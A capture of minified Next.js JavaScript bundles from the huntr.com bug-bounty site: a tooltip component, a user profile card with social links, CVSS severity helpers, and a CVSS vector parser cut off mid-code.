0:x.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:e.dir,children:(0,j.jsx)(H,{scope:M,placedSide:eh,onArrowChange:et,arrowX:eg,arrowY:ey,shouldHideArrow:em,children:(0,j.jsx)(E.WV.div,{"data-side":eh,"data-align":ev,...J,ref:Z,style:{...J.style,animation:ep?void 0:"none"}})})})});B.displayName=D;var I="PopperArrow",Y={top:"bottom",right:"left",bottom:"top",left:"right"},V=n.forwardRef(function(e,t){let{__scopePopper:r,...n}=e,o=W(I,r),i=Y[o.placedSide];return(0,j.jsx)("span",{ref:o.onArrowChange,style:{position:"absolute",left:o.arrowX,top:o.arrowY,[i]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[o.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[o.placedSide],visibility:o.shouldHideArrow?"hidden":void 0},children:(0,j.jsx)(R,{...n,ref:t,style:{...n.style,display:"block"}})})});function X(e){return null!==e}V.displayName=I;var F=e=>({name:"transformOrigin",options:e,fn(t){var r,n,o,i,l;let{placement:a,rects:u,middlewareData:s}=t,c=(null===(r=s.arrow)||void 0===r?void 0:r.centerOffset)!==0,d=c?0:e.arrowWidth,p=c?0:e.arrowHeight,[f,h]=$(a),v={start:"0%",center:"50%",end:"100%"}[h],x=(null!==(i=null===(n=s.arrow)||void 0===n?void 0:n.x)&&void 0!==i?i:0)+d/2,g=(null!==(l=null===(o=s.arrow)||void 0===o?void 0:o.y)&&void 0!==l?l:0)+p/2,y="",m="";return"bottom"===f?(y=c?v:"".concat(x,"px"),m="".concat(-p,"px")):"top"===f?(y=c?v:"".concat(x,"px"),m="".concat(u.floating.height+p,"px")):"right"===f?(y="".concat(-p,"px"),m=c?v:"".concat(g,"px")):"left"===f&&(y="".concat(u.floating.width+p,"px"),m=c?v:"".concat(g,"px")),{data:{x:y,y:m}}}});function $(e){let[t,r="center"]=e.split("-");return[t,r]}var q=n.forwardRef((e,t)=>{var r,o;let{container:i,...l}=e,[a,u]=n.useState(!1);(0,k.b)(()=>u(!0),[]);let s=i||a&&(null===(o=globalThis)||void 0===o?void 0:null===(r=o.document)||void 0===r?void 0:r.body);return s?c.createPortal((0,j.jsx)(E.WV.div,{...l,ref:t}),s):null});q.displayName="Portal";var G=r(71599),J=r(37053),K=r(80886),Q=r(95098),[U,Z]=(0,l.b)("Tooltip",[S]),ee=S(),et="TooltipProvider",er="tooltip.open",[en,eo]=U(et),ei=e=>{let{__scopeTooltip:t,delayDuration:r=700,skipDelayDuration:o=300,disableHoverableContent:i=!1,children:l}=e,[a,u]=n.useState(!0),s=n.useRef(!1),c=n.useRef(0);return n.useEffect(()=>{let e=c.current;return()=>window.clearTimeout(e)},[]),(0,j.jsx)(en,{scope:t,isOpenDelayed:a,delayDuration:r,onOpen:n.useCallback(()=>{window.clearTimeout(c.current),u(!1)},[]),onClose:n.useCallback(()=>{window.clearTimeout(c.current),c.current=window.setTimeout(()=>u(!0),o)},[o]),isPointerInTransitRef:s,onPointerInTransitChange:n.useCallback(e=>{s.current=e},[]),disableHoverableContent:i,children:l})};ei.displayName=et;var el="Tooltip",[ea,eu]=U(el),es=e=>{let{__scopeTooltip:t,children:r,open:o,defaultOpen:i=!1,onOpenChange:l,disableHoverableContent:a,delayDuration:s}=e,c=eo(el,e.__scopeTooltip),d=ee(t),[p,f]=n.useState(null),h=(0,u.M)(),v=n.useRef(0),x=null!=a?a:c.disableHoverableContent,g=null!=s?s:c.delayDuration,y=n.useRef(!1),[m=!1,w]=(0,K.T)({prop:o,defaultProp:i,onChange:e=>{e?(c.onOpen(),document.dispatchEvent(new CustomEvent(er))):c.onClose(),null==l||l(e)}}),b=n.useMemo(()=>m?y.current?"delayed-open":"instant-open":"closed",[m]),C=n.useCallback(()=>{window.clearTimeout(v.current),y.current=!1,w(!0)},[w]),T=n.useCallback(()=>{window.clearTimeout(v.current),w(!1)},[w]),E=n.useCallback(()=>{window.clearTimeout(v.current),v.current=window.setTimeout(()=>{y.current=!0,w(!0)},g)},[g,w]);return n.useEffect(()=>()=>window.clearTimeout(v.current),[]),(0,j.jsx)(_,{...d,children:(0,j.jsx)(ea,{scope:t,contentId:h,open:m,stateAttribute:b,trigger:p,onTriggerChange:f,onTriggerEnter:n.useCallback(()=>{c.isOpenDelayed?E():C()},[c.isOpenDelayed,E,C]),onTriggerLeave:n.useCallback(()=>{x?T():window.clearTimeout(v.current)},[T,x]),onOpen:C,onClose:T,disableHoverableContent:x,children:r})})};es.displayName=el;var ec="TooltipTrigger",ed=n.forwardRef((e,t)=>{let{__scopeTooltip:r,...l}=e,a=eu(ec,r),u=eo(ec,r),s=ee(r),c=n.useRef(null),d=(0,i.e)(t,c,a.onTriggerChange),p=n.useRef(!1),f=n.useRef(!1),h=n.useCallback(()=>p.current=!1,[]);return n.useEffect(()=>()=>document.removeEventListener("pointerup",h),[h]),(0,j.jsx)(z,{asChild:!0,...s,children:(0,j.jsx)(E.WV.button,{"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute,...l,ref:d,onPointerMove:(0,o.M)(e.onPointerMove,e=>{"touch"===e.pointerType||f.current||u.isPointerInTransitRef.current||(a.onTriggerEnter(),f.current=!0)}),onPointerLeave:(0,o.M)(e.onPointerLeave,()=>{a.onTriggerLeave(),f.current=!1}),onPointerDown:(0,o.M)(e.onPointerDown,()=>{p.current=!0,document.addEventListener("pointerup",h,{once:!0})}),onFocus:(0,o.M)(e.onFocus,()=>{p.current||a.onOpen()}),onBlur:(0,o.M)(e.onBlur,a.onClose),onClick:(0,o.M)(e.onClick,a.onClose)})})});ed.displayName=ec;var ep="TooltipPortal",[ef,eh]=U(ep,{forceMount:void 0}),ev=e=>{let{__scopeTooltip:t,forceMount:r,children:n,container:o}=e,i=eu(ep,t);return(0,j.jsx)(ef,{scope:t,forceMount:r,children:(0,j.jsx)(G.z,{present:r||i.open,children:(0,j.jsx)(q,{asChild:!0,container:o,children:n})})})};ev.displayName=ep;var ex="TooltipContent",eg=n.forwardRef((e,t)=>{let r=eh(ex,e.__scopeTooltip),{forceMount:n=r.forceMount,side:o="top",...i}=e,l=eu(ex,e.__scopeTooltip);return(0,j.jsx)(G.z,{present:n||l.open,children:l.disableHoverableContent?(0,j.jsx)(eb,{side:o,...i,ref:t}):(0,j.jsx)(ey,{side:o,...i,ref:t})})}),ey=n.forwardRef((e,t)=>{let r=eu(ex,e.__scopeTooltip),o=eo(ex,e.__scopeTooltip),l=n.useRef(null),a=(0,i.e)(t,l),[u,s]=n.useState(null),{trigger:c,onClose:d}=r,p=l.current,{onPointerInTransitChange:f}=o,h=n.useCallback(()=>{s(null),f(!1)},[f]),v=n.useCallback((e,t)=>{let r=e.currentTarget,n={x:e.clientX,y:e.clientY},o=function(e,t){let r=Math.abs(t.top-e.y),n=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),i=Math.abs(t.left-e.x);switch(Math.min(r,n,o,i)){case i:return"left";case o:return"right";case r:return"top";case n:return"bottom";default:throw Error("unreachable")}}(n,r.getBoundingClientRect());s(function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:e.y>t.y?1:0),function(e){if(e.length<=1)return e.slice();let t=[];for(let r=0;r<e.length;r++){let n=e[r];for(;t.length>=2;){let e=t[t.length-1],r=t[t.length-2];if((e.x-r.x)*(n.y-r.y)>=(e.y-r.y)*(n.x-r.x))t.pop();else break}t.push(n)}t.pop();let r=[];for(let t=e.length-1;t>=0;t--){let n=e[t];for(;r.length>=2;){let e=r[r.length-1],t=r[r.length-2];if((e.x-t.x)*(n.y-t.y)>=(e.y-t.y)*(n.x-t.x))r.pop();else break}r.push(n)}return(r.pop(),1===t.length&&1===r.length&&t[0].x===r[0].x&&t[0].y===r[0].y)?t:t.concat(r)}(t)}([...function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5,n=[];switch(t){case"top":n.push({x:e.x-r,y:e.y+r},{x:e.x+r,y:e.y+r});break;case"bottom":n.push({x:e.x-r,y:e.y-r},{x:e.x+r,y:e.y-r});break;case"left":n.push({x:e.x+r,y:e.y-r},{x:e.x+r,y:e.y+r});break;case"right":n.push({x:e.x-r,y:e.y-r},{x:e.x-r,y:e.y+r})}return n}(n,o),...function(e){let{top:t,right:r,bottom:n,left:o}=e;return[{x:o,y:t},{x:r,y:t},{x:r,y:n},{x:o,y:n}]}(t.getBoundingClientRect())])),f(!0)},[f]);return n.useEffect(()=>()=>h(),[h]),n.useEffect(()=>{if(c&&p){let e=e=>v(e,p),t=e=>v(e,c);return c.addEventListener("pointerleave",e),p.addEventListener("pointerleave",t),()=>{c.removeEventListener("pointerleave",e),p.removeEventListener("pointerleave",t)}}},[c,p,v,h]),n.useEffect(()=>{if(u){let e=e=>{let t=e.target,r={x:e.clientX,y:e.clientY},n=(null==c?void 0:c.contains(t))||(null==p?void 0:p.contains(t)),o=!function(e,t){let{x:r,y:n}=e,o=!1;for(let e=0,i=t.length-1;e<t.length;i=e++){let l=t[e].x,a=t[e].y,u=t[i].x,s=t[i].y;a>n!=s>n&&r<(u-l)*(n-a)/(s-a)+l&&(o=!o)}return o}(r,u);n?h():o&&(h(),d())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[c,p,u,d,h]),(0,j.jsx)(eb,{...e,ref:a})}),[em,ew]=U(el,{isInside:!1}),eb=n.forwardRef((e,t)=>{let{__scopeTooltip:r,children:o,"aria-label":i,onEscapeKeyDown:l,onPointerDownOutside:u,...s}=e,c=eu(ex,r),d=ee(r),{onClose:p}=c;return n.useEffect(()=>(document.addEventListener(er,p),()=>document.removeEventListener(er,p)),[p]),n.useEffect(()=>{if(c.trigger){let e=e=>{let t=e.target;(null==t?void 0:t.contains(c.trigger))&&p()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[c.trigger,p]),(0,j.jsx)(a.XB,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:l,onPointerDownOutside:u,onFocusOutside:e=>e.preventDefault(),onDismiss:p,children:(0,j.jsxs)(B,{"data-state":c.stateAttribute,...d,...s,ref:t,style:{...s.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[(0,j.jsx)(J.A4,{children:o}),(0,j.jsx)(em,{scope:r,isInside:!0,children:(0,j.jsx)(Q.f,{id:c.contentId,role:"tooltip",children:i||o})})]})})});eg.displayName=ex;var eC="TooltipArrow";n.forwardRef((e,t)=>{let{__scopeTooltip:r,...n}=e,o=ee(r);return ew(eC,r).isInside?null:(0,j.jsx)(V,{...o,...n,ref:t})}).displayName=eC;var eT=es,eE=ed,ej=ev,eR=eg}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/7986-48ccabd2ce5f1a5c.js
body_size: 1482
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7986],{79255:function(e,t,r){r.d(t,{Z:function(){return f}});var a=r(57437),n=r(2265),i=r(27648),c=r(33145),o=r(98932),s=r(33243),l=r(17411),d=r(51268),u=e=>{let{userId:t,preferredName:r,twitter:n,hackerone:o,stackOverflow:s,bugcrowd:u,instagram:m,linkedin:f}=e;return(0,a.jsxs)("div",{className:"flex h-[1.1875rem] w-full items-center gap-1 space-x-0.5",children:[(null==t?void 0:t.startsWith("github_"))&&(0,a.jsx)(i.default,{id:"profile-github",href:"https://github.com/".concat(r),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(d.G,{id:"github",icon:l.zhw})}),n&&(0,a.jsx)(i.default,{id:"profile-twitter",href:"https://twitter.com/".concat(n),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(d.G,{id:"twitter",icon:l.mdU})}),o&&(0,a.jsx)(i.default,{id:"profile-hackerone",href:"https://hackerone.com/".concat(o),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(c.default,{id:"Hackerone",className:"mx-auto h-[0.86em] object-contain lg:object-scale-down",src:"/img/hackerone-logo.svg",alt:"hackerone",height:16,width:16})}),s&&(0,a.jsx)(i.default,{id:"profile-stackoverflow",href:"https://stackoverflow.com/users/".concat(s),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(d.G,{id:"stack-overflow",icon:l.mGT})}),u&&(0,a.jsx)(i.default,{id:"profile-bugcrowd",href:"https://bugcrowd.com/".concat(u),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(c.default,{id:"Bugcrowd",src:"/img/bugcrowd.png",alt:"Bugcrowd",className:"h-[0.86em]",width:16,height:16})}),m&&(0,a.jsx)(i.default,{id:"profile-instagram",href:"https://instagram.com/".concat(m),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(d.G,{id:"Instagram",icon:l.Zzi})}),f&&(0,a.jsx)(i.default,{id:"profile-Linkedin",href:"https://linkedin.com/in/".concat(f),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(d.G,{id:"LinkedIn",icon:l.D9H})})]})},m=r(99376),f=e=>{var t,r,l,d,f,h,v;let{userId:g,className:x}=e,[b,p]=(0,n.useState)(),w=(0,m.usePathname)();(0,n.useEffect)(()=>{(0,o.C)(g).then(e=>{p(e)})},[g]);let k=(null==b?void 0:b.id.startsWith("github_"))?"https://github.com/".concat(b.preferred_username,".png"):"https://github.com/huntr-helper.png";return b?(0,a.jsx)("div",{id:"dogtag",className:"relative mr-2 mt-1 font-montserrat ".concat(x||""),children:(0,a.jsxs)("div",{className:"flex max-w-xs",children:[(0,a.jsx)(c.default,{src:k,className:"h-24 rounded-[0.25rem]",alt:"User avatar",loading:"lazy",height:96,width:96}),(0,a.jsxs)("div",{id:"dogtag-name",className:"ml-4 flex w-full flex-col items-start gap-1",children:[w.startsWith("/bounties/")&&(b.name||b.preferred_username)||w.startsWith("/leaderboard")?(0,a.jsx)(i.default,{href:"/users/".concat(b.preferred_username),style:{marginTop:"-1px",fontSize:null!=b.name&&b.name.length>=13?"1rem":"1.2rem"},className:"whitespace-nowrap font-medium leading-none hover:text-blue-400",children:b.name||b.preferred_username}):(0,a.jsx)("h5",{style:{marginTop:"-1px",fontSize:null!=b.name&&b.name.length>=15?"1rem":"1.2rem"},className:"whitespace-nowrap font-medium leading-none",children:b.name||b.preferred_username}),(0,a.jsxs)("p",{id:"dogtag-username",className:"text-sm font-normal opacity-40",children:["@",b.preferred_username&&b.preferred_username.length>19?b.preferred_username.slice(0,19)+"...":b.preferred_username]}),(0,a.jsx)(s.Z,{rank:null===(t=JSON.parse(b.rank))||void 0===t?void 0:t.rank}),(0,a.jsx)(u,{userId:b.id,preferredName:b.preferred_username,twitter:null===(r=b.settings)||void 0===r?void 0:r.twitter,hackerone:null===(l=b.settings)||void 0===l?void 0:l.hackerone,stackOverflow:null===(d=b.settings)||void 0===d?void 0:d.stack_overflow,bugcrowd:null===(f=b.settings)||void 0===f?void 0:f.bugcrowd,instagram:null===(h=b.settings)||void 0===h?void 0:h.instagram,linkedin:null===(v=b.settings)||void 0===v?void 0:v.linkedin})]})]})}):(0,a.jsx)("div",{className:"w-70 h-24 rounded-md",children:(0,a.jsxs)("div",{className:"flex animate-pulse space-x-5",children:[(0,a.jsx)("div",{className:"size-24 rounded-[0.25rem] bg-gray-800"}),(0,a.jsxs)("div",{className:"my-auto flex flex-col space-y-3.5",children:[(0,a.jsx)("div",{className:"h-2.5 w-36 rounded-md bg-gray-800"}),(0,a.jsx)("div",{className:"h-2.5 w-24 rounded-md bg-gray-800"}),(0,a.jsx)("div",{className:"h-2.5 w-24 rounded-md bg-gray-800"}),(0,a.jsx)("div",{className:"h-2.5 w-24 rounded-md bg-gray-800"})]})]})})}},98932:function(e,t,r){r.d(t,{C:function(){return n},J:function(){return i}}),r(83079);var a=r(12119),n=(0,a.$)("4018d4f7ab049ddb27fb24705a20bad38c101b38"),i=(0,a.$)("aa9c5e074558b40f7510dc667d8b397b71cfde3b")},33243:function(e,t,r){var a=r(57437);let n=e=>{switch(e){case"HEAVYWEIGHT":return"border-yellow-600 text-yellow-400";case"MIDDLEWEIGHT":return"border-red-600 text-red-400";case"LIGHTWEIGHT":return"border-blue-600 text-blue-400";case"maintainer":return"border-purple-600 text-purple-400";case"admin":return"border-purple-400 text-purple-200";case"NOISY":return"border-yellow-900 text-yellow-700";default:return"border-blue-300 text-blue-100"}};t.Z=e=>{let{rank:t}=e;return(0,a.jsx)("div",{className:"flex max-w-xs",children:(0,a.jsx)("div",{id:"dogtag-name",className:"mx-auto flex flex-col text-left",children:(0,a.jsx)("div",{id:"dogtag-tier",className:"mb-1 flex-grow py-0.5",children:(0,a.jsx)("div",{className:"flex flex-row",children:(0,a.jsx)("span",{className:"py-0.25 mt-0 inline-flex items-center rounded border px-1.5 text-xs font-medium ".concat(n(t)),children:t})})})})})}},82082:function(e,t,r){r.d(t,{M3:function(){return o},SH:function(){return u},WJ:function(){return m},_3:function(){return i},d4:function(){return s},m:function(){return n},nL:function(){return d},t7:function(){return c},vr:function(){return l}});var a=r(60984);let n=e=>{var t,r;let a=e.title||(null===(t=e.cwe)||void 0===t?void 0:t.description)||(null===(r=e.cwe)||void 0===r?void 0:r.title);return(null==a?void 0:a.length)&&a.length>80?"".concat(a.substring(0,80).trim(),"..."):a},i=e=>{var t;return null==e?void 0:null===(t=e.status)||void 0===t?void 0:t.replace("_"," ")},c=(e,t)=>{let r;if(t)return{severity:t};if(!e)return{severity:"unknown"};let{attack_complexity:n,attack_vector:i,availability:c,confidentiality:o,integrity:s,privileges_required:l,scope:d,user_interaction:u}=e,m=(0,a.vo)("CVSS:3.0/AV:".concat(i,"/AC:").concat(n,"/PR:").concat(l,"/UI:").concat(u,"/S:").concat(d,"/C:").concat(o,"/I:").concat(s,"/A:").concat(c));switch(!0){case m>=9:r="Critical";break;case m>=7:r="High";break;case m>=4:r="Medium";break;case m>=.1:r="Low";break;default:r="None"}return{severity:r,score:m}},o=(e,t)=>{var r;return e?(null===(r=({attackVector:{N:"Network",A:"Adjacent",L:"Local",P:"Physical"},attackComplexity:{L:"Low",H:"High"},privilegesRequired:{N:"None",L:"Low",H:"High"},userInteraction:{N:"None",R:"Required"},scope:{U:"Unchanged",C:"Changed"},confidentiality:{N:"None",L:"Low",H:"High"},integrity:{N:"None",L:"Low",H:"High"},availability:{N:"None",L:"Low",H:"High"}})[t])||void 0===r?void 0:r[e])||e:"Unknown"},s=e=>{switch(e.status){case"valid":if(e.patch_commit_sha)return"Fixed";return"Awaiting fix";case"pending":return"Awaiting review";case"invalid":return"Invalid";case"not_applicable":return"N/A";case"spam":return"Spam";case"duplicate":return"Duplicate";case"informative":return"Informative";case"self_closed":return"Closed";default:return"Unknown"}},l=e=>({AV:e.attack_vector,AC:e.attack_complexity,PR:e.privileges_required,UI:e.user_interaction,S:e.scope,C:e.confidentiality,I:e.integrity,A:e.availability}),d=e=>{let t,r;let n={severity:"None",score:0,color:"border-blue-500",cvssString:""};if(!e)return n;let{attack_complexity:i,attack_vector:c,availability:o,confidentiality:s,integrity:l,privileges_required:d,scope:u,user_interaction:m}=e;if(!i||!c||!o||!s||!l||!d||!u||!m)return n;let f=(0,a.vo)("CVSS:3.0/AV:".concat(c,"/AC:").concat(i,"/PR:").concat(d,"/UI:").concat(m,"/S:").concat(u,"/C:").concat(s,"/I:").concat(l,"/A:").concat(o)),h="CVSS:3.1/AV:".concat(c,"/AC:").concat(i,"/PR:").concat(d,"/UI:").concat(m,"/S:").concat(u,"/C:").concat(s,"/I:").concat(l,"/A:").concat(o);switch(!0){case f>=9:t="Critical",r="border-purple-600";break;case f>=7:t="High",r="border-red-600";break;case f>=4:t="Medium",r="border-orange-activity";break;case f>=.1:t="Low",r="border-yellow-activity";break;default:t="None",r="border-blue-500"}return{severity:t,score:f,color:r,cvssString:h}},u=e=>{let t,r;if(!e)return{severity:"Loading...",score:0};if(e.maintainer_severity)return{severity:e.maintainer_severity};if(!e.cvss)return{severity:"unknown"};let{attack_complexity:n,attack_vector:i,availability:c,confidentiality:o,integrity:s,privileges_required:l,scope:d,user_interaction:u}=e.cvss,m=(0,a.vo)("CVSS:3.0/AV:".concat(i,"/AC:").concat(n,"/PR:").concat(l,"/UI:").concat(u,"/S:").concat(d,"/C:").concat(o,"/I:").concat(s,"/A:").concat(c)),f="CVSS:3.1/AV:".concat(i,"/AC:").concat(n,"/PR:").concat(l,"/UI:").concat(u,"/S:").concat(d,"/C:").concat(o,"/I:").concat(s,"/A:").concat(c);switch(!0){case m>=9:t="Critical",r="border-purple-600";break;case m>=7:t="High",r="border-red-600";break;case m>=4:t="Medium",r="border-orange-activity";break;case m>=.1:t="Low",r="border-yellow-activity";break;default:t="None",r="border-blue-500"}return{severity:t,score:m,color:r,cvssString:f}},m=e=>{var t,r;return+(null!==(r=null===(t=e.new_permalinks)||void 0===t?void 0:t.items.filter(e=>(null==e?void 0:e.status)==="valid").reduce((e,t)=>{var r,a;return(null==t?void 0:t.bounty)?e+(null!==(a=null===(r=t.bounty)||void 0===r?void 0:r.amount)&&void 0!==a?a:0):e},0).toFixed(2))&&void 0!==r?r:0)}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties?_rsc=1rl3k
body_size: -1465
content:
0:["25d4_QY2PbhnrqNFiuRNI",[["children","(base)","children","bounties","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/8339-3137c898c6c40bc4.js
body_size: 1297
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8339],{60984:function(I,E,e){var T,r,t,A,R,C;e.d(E,{vo:function(){return v}}),(A=T||(T={})).ATTACK_VECTOR="AV",A.ATTACK_COMPLEXITY="AC",A.PRIVILEGES_REQUIRED="PR",A.USER_INTERACTION="UI",A.SCOPE="S",A.CONFIDENTIALITY="C",A.INTEGRITY="I",A.AVAILABILITY="A",(R=r||(r={})).EXPLOIT_CODE_MATURITY="E",R.REMEDIATION_LEVEL="RL",R.REPORT_CONFIDENCE="RC",(C=t||(t={})).CONFIDENTIALITY_REQUIREMENT="CR",C.INTEGRITY_REQUIREMENT="IR",C.AVAILABILITY_REQUIREMENT="AR",C.MODIFIED_ATTACK_VECTOR="MAV",C.MODIFIED_ATTACK_COMPLEXITY="MAC",C.MODIFIED_PRIVILEGES_REQUIRED="MPR",C.MODIFIED_USER_INTERACTION="MUI",C.MODIFIED_SCOPE="MS",C.MODIFIED_CONFIDENTIALITY="MC",C.MODIFIED_INTEGRITY="MI",C.MODIFIED_AVAILABILITY="MA";let n=[T.ATTACK_VECTOR,T.ATTACK_COMPLEXITY,T.PRIVILEGES_REQUIRED,T.USER_INTERACTION,T.SCOPE,T.CONFIDENTIALITY,T.INTEGRITY,T.AVAILABILITY],O=[r.EXPLOIT_CODE_MATURITY,r.REMEDIATION_LEVEL,r.REPORT_CONFIDENCE],N=[t.AVAILABILITY_REQUIREMENT,t.CONFIDENTIALITY_REQUIREMENT,t.INTEGRITY_REQUIREMENT,t.MODIFIED_ATTACK_VECTOR,t.MODIFIED_ATTACK_COMPLEXITY,t.MODIFIED_PRIVILEGES_REQUIRED,t.MODIFIED_USER_INTERACTION,t.MODIFIED_SCOPE,t.MODIFIED_CONFIDENTIALITY,t.MODIFIED_INTEGRITY,t.MODIFIED_AVAILABILITY],_={[T.ATTACK_VECTOR]:["N","A","L","P"],[T.ATTACK_COMPLEXITY]:["L","H"],[T.PRIVILEGES_REQUIRED]:["N","L","H"],[T.USER_INTERACTION]:["N","R"],[T.SCOPE]:["U","C"],[T.CONFIDENTIALITY]:["N","L","H"],[T.INTEGRITY]:["N","L","H"],[T.AVAILABILITY]:["N","L","H"]},L={[r.EXPLOIT_CODE_MATURITY]:["X","H","F","P","U"],[r.REMEDIATION_LEVEL]:["X","U","W","T","O"],[r.REPORT_CONFIDENCE]:["X","C","R","U"]},D={[t.CONFIDENTIALITY_REQUIREMENT]:["X","H","M","L"],[t.INTEGRITY_REQUIREMENT]:["X","H","M","L"],[t.AVAILABILITY_REQUIREMENT]:["X","H","M","L"],[t.MODIFIED_ATTACK_VECTOR]:["X","N","A","L","P"],[t.MODIFIED_ATTACK_COMPLEXITY]:["X","L","H"],[t.MODIFIED_PRIVILEGES_REQUIRED]:["X","N","L","H"],[t.MODIFIED_USER_INTERACTION]:["X","N","R"],[t.MODIFIED_SCOPE]:["X","U","C"],[t.MODIFIED_CONFIDENTIALITY]:["X","N","L","H"],[t.MODIFIED_INTEGRITY]:["X","N","L","H"],[t.MODIFIED_AVAILABILITY]:["X","N","L","H"]},i=I=>{switch(I){case T.ATTACK_VECTOR:return"Attack Vector";case T.ATTACK_COMPLEXITY:return"Attack Complexity";case T.PRIVILEGES_REQUIRED:return"Privileges Required";case T.USER_INTERACTION:return"User Interaction";case T.SCOPE:return"Scope";case T.CONFIDENTIALITY:return"Confidentiality";case T.INTEGRITY:return"Integrity";case T.AVAILABILITY:return"Availability";default:return"Unknown"}},u=(I,E)=>{switch(I){case"A":return"Adjacent";case"C":return"Changed";case"H":return"High";case"L":return E===T.ATTACK_VECTOR?"Local":"Low";case"N":return E===T.ATTACK_VECTOR?"Network":"None";case"P":return"Physical";case"R":return"Required";case"U":return"Unchanged";default:return"Unknown"}},a=/^CVSS:(\d(?:\.\d)?)(.*)?$/,o=I=>{let E=a.exec(I);return E&&E[1]},M=I=>{let E=a.exec(I);return E&&E[2]&&E[2].substr(1)},l=I=>(I?I.split("/"):[]).map(I=>{if(!I)return{key:"",value:""};let E=I.split(":");return{key:E[0],value:E[1]}}),c=I=>l(M(I)||"").reduce((I,E)=>{if(I.has(E.key))throw Error(`Duplicated metric: "${E.key}:${E.value||""}"`);return I.set(E.key,E.value)},new Map),s=I=>{if(!I)throw Error("Invalid CVSS string. Example: CVSS:3.0/AV:A/AC:H/PR:H/UI:R/S:U/C:N/I:N/A:L");if("3.0"!==I&&"3.1"!==I)throw Error(`Unsupported CVSS version: ${I}. Only 3.0 and 3.1 are supported`)},S=I=>{if(!I||I.includes("//"))throw Error("Invalid CVSS string. Example: CVSS:3.0/AV:A/AC:H/PR:H/UI:R/S:U/C:N/I:N/A:L")},U=(I,E)=>{let e=E||[...n,...O,...N];[...I.keys()].forEach(I=>{if(!e.includes(I))throw Error(`Unknown CVSS metric "${I}". Allowed metrics: ${e.join(", ")}`)})},P=(I,E=n)=>{E.forEach(e=>{if(!I.has(e))throw Error(`Missing mandatory CVSS metric ${E} (${i(e)})`)})},V=(I,E,e)=>{E.forEach(E=>{let T=I.get(E);if(T&&!e[E].includes(T)){let I=e[E].map(I=>`${I} (${u(I,E)})`).join(", ");throw Error(`Invalid value for CVSS metric ${E} (${i(E)})${T?`: ${T}`:""}. Allowed values: ${I}`)}})},Y=I=>{if(!I||!I.startsWith("CVSS:"))throw Error('CVSS vector must start with "CVSS:"');let E=[...n,...O,...N],e={..._,...L,...D},T=o(I);s(T),S(M(I));let r=c(I);P(r),U(r,E),V(r,E,e);let t=[...r.keys()].some(I=>O.includes(I)),A=[...r.keys()].some(I=>N.includes(I));return{metricsMap:r,isTemporal:t,isEnvironmental:A,versionStr:T}},F={[T.ATTACK_VECTOR]:{N:.85,A:.62,L:.55,P:.2},[T.ATTACK_COMPLEXITY]:{L:.77,H:.44},[T.PRIVILEGES_REQUIRED]:null,[T.USER_INTERACTION]:{N:.85,R:.62},[T.SCOPE]:{U:0,C:0},[T.CONFIDENTIALITY]:{N:0,L:.22,H:.56},[T.INTEGRITY]:{N:0,L:.22,H:.56},[T.AVAILABILITY]:{N:0,L:.22,H:.56}},f={[r.EXPLOIT_CODE_MATURITY]:{X:1,U:.91,F:.97,P:.94,H:1},[r.REMEDIATION_LEVEL]:{X:1,O:.95,T:.96,W:.97,U:1},[r.REPORT_CONFIDENCE]:{X:1,U:.92,R:.96,C:1}},d={[t.CONFIDENTIALITY_REQUIREMENT]:{M:1,L:.5,H:1.5,X:1},[t.INTEGRITY_REQUIREMENT]:{M:1,L:.5,H:1.5,X:1},[t.AVAILABILITY_REQUIREMENT]:{M:1,L:.5,H:1.5,X:1},[t.MODIFIED_ATTACK_VECTOR]:F[T.ATTACK_VECTOR],[t.MODIFIED_ATTACK_COMPLEXITY]:F[T.ATTACK_COMPLEXITY],[t.MODIFIED_PRIVILEGES_REQUIRED]:null,[t.MODIFIED_USER_INTERACTION]:F[T.USER_INTERACTION],[t.MODIFIED_SCOPE]:F[T.SCOPE],[t.MODIFIED_CONFIDENTIALITY]:F[T.CONFIDENTIALITY],[t.MODIFIED_INTEGRITY]:F[T.INTEGRITY],[t.MODIFIED_AVAILABILITY]:F[T.AVAILABILITY]},h=(I,E)=>{if("U"!==E&&"C"!==E)throw Error(`Unknown Scope value: ${E}`);switch(I){case"N":return .85;case"L":return"U"===E?.62:.68;case"H":return"U"===E?.27:.5;default:throw Error(`Unknown PrivilegesRequired value: ${I}`)}},X=(I,E)=>{if(!E.has(I))throw Error(`Missing metric: ${I}`);return E.get(I)},w=(I,E)=>{let e=X(I||r||t,E);if(I===T.PRIVILEGES_REQUIRED)return h(e,X(T.SCOPE,E));if(I===t.MODIFIED_PRIVILEGES_REQUIRED)return h(e,X(t.MODIFIED_SCOPE,E));let A={...F,...f,...d}[I];if(!A)throw Error(`Internal error. Missing 